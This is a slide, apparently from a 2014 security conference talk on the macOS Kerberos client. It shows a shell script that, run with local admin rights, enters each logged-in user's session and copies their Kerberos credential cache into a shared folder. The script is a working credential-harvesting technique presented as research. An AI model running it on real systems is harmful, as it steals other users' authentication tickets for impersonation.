 OSX Kerberos client (Heimdal)
Like in Windows, local admins rule =)
20/11/2014 Benjamin DELPY `gentilkiwi` @ No Such Con benjamin@gentilkiwi.com ; blog.gentilkiwi.com 49
#!/bin/sh
DEST="/Volumes/VMware Shared Folders/vmshare/mac/`date +%Y%m%d%H%M%S`"
mkdir -p "$DEST"
ps auxwww | grep /loginwindow | grep -v "grep /loginwindow" | while read line
do
USER=`echo "$line" | awk '{print $1}'`
PID=`echo "$line" | awk '{print $2}'`
echo "$PID -> $USER"
launchctl bsexec $PID kcc copy_cred_cache /tmp/$USER.$PID.ccache
done
cp /tmp/*.ccache "$DEST"
 